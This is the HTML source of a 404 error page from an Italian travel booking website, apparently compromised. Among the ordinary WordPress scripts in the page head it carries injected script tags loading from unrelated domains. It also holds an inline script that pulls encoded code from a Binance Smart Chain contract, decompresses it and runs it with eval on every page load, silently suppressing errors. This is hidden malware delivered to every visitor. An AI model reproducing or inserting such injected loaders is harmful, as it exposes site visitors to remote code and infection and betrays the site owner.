3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
